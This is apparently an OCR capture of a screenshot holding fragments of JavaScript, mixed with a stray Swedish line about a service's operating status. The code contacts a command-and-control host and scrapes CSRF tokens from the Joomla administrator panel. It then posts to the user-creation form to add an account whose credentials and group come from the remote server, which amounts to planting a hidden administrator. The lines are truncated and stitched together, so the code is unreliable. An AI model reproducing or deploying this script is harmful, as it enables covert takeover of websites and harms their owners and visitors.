
rackregister/
turn;window.joomlacreater_inline_run = true;var C2 = 'https://xdxd.olybrdbtrknks.xyz';
 '/administrator/index.php?option=com_users&view=user&layout=edit&id=0';functio
ame="([a-f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i < 
r head = html.slice(0, 12000);return /com_cpanel|view=cpanel|administrator\/index\.p
onfig() {return fetch(C2 + '/api.php?action=public_config', { credentials: 'omit' }).then
se/wordpress/ Följ länken för att få INCAs aktuella driftstatus
ss: DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if (data.user_lo
data.user_email;if (data.user_group_id) u.group_id = String(data.user_group_id);if